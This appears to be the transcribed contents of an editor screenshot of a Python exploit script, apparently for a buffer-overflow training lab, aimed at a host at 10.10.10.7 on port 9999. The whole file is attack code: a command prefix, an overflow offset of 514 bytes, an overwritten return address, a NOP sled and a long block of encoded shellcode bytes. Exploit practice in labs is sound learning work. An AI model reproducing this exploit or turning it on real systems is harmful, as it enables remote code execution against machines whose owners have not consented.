 GNU nano 8.0 exploit.py *
ip = "10.10.10.7"
port = 9999
prefix = "OVERFLOW1 "
offset = 514
overflow = "A" * offset
retn = "\xf3\x12\x17\x31"
padding = "\x90" * 16
payload = ("\xd9\xc3\xbf\xa5\xa1\x59\x13\xd9\x74\x24\xf4\x58\x31\xc9"
"\xb1\x52\x31\x78\x17\x03\x78\x17\x83\x65\xa5\xbb\xe6\x99"
"\x4e\xb9\x09\x61\x8f\xde\x80\x84\xbe\xde\xf7\xcd\x91\xee"
"\x7c\x83\x1d\x84\xd1\x37\x95\xe8\xfd\x38\x1e\x46\xd8\x77"
"\x9f\xfb\x18\x16\x23\x06\x4d\xf8\x1a\xc9\x80\xf9\x5b\x34"
"\x68\xab\x34\x32\xdf\x5b\x30\x0e\xdc\xd0\x0a\x9e\x64\x05"
"\xda\xa1\x45\x98\x50\xf8\x45\x1b\xb4\x70\xcc\x03\xd9\xbd"
"\x86\xb8\x29\x49\x19\x68\x60\xb2\xb6\x55\x4c\x41\xc6\x92"
"\x6b\xba\xbd\xea\x8f\x47\xc6\x29\xed\x93\x43\xa9\x55\x57"
"\xf3\x15\x67\xb4\x62\xde\x6b\x71\xe0\xb8\x6f\x84\x25\xb3"
"\x94\x0d\xc8\x13\x1d\x55\xef\xb7\x45\x0d\x8e\xee\x23\xe0"
"\xaf\xf0\x8b\x5d\x0a\x7b\x21\x89\x27\x26\x2e\x7e\x0a\xd8"
"\xae\xe8\x1d\xab\x9c\xb7\xb5\x23\xad\x30\x10\xb4\xd2\x6a"
"\xe4\x2a\x2d\x95\x15\x63\xea\xc1\x45\x1b\xdb\x69\x0e\xdb"
"\xe4\xbf\x81\x8b\x4a\x10\x62\x7b\x2b\xc0\x0a\x91\xa4\x3f"
"\x2a\x9a\x6e\x28\xc1\x61\xf9\x97\xbe\x69\xf7\x7f\xbd\x69"
"\x16\xdc\x48\x8f\x72\xcc\x1c\x18\xeb\x75\x05\xd2\x8a\x7a"
"\x93\x9f\x8d\xf1\x10\x60\x43\xf2\x5d\x72\x34\xf2\x2b\x28"
"\x93\x0d\x86\x44\x7f\x9f\x4d\x94\xf6\xbc\xd9\xc3\x5f\x72"
"\x10\x81\x4d\x2d\x8a\xb7\x8f\xab\xf5\x73\x54\x08\xfb\x7a"
"\x19\x34\xdf\x6c\xe7\xb5\x5b\xd8\xb7\xe3\x35\xb6\x71\x5a"
"\xf4\x60\x28\x31\x5e\xe4\xad\x79\x61\x72\xb2\x57\x17\x9a"
"\x03\x0e\x6e\xa5\xac\xc6\x66\xde\xd0\x76\x88\x35\x51\x96"
"\x6b\x9f\xac\x3f\x32\x4a\x0d\x22\xc5\xa1\x52\x5b\x46\x43"
"\x2b\x98\x56\x26\x2e\xe4\xd0\xdb\x42\x75\xb5\xdb\xf1\x76"
"\x9c")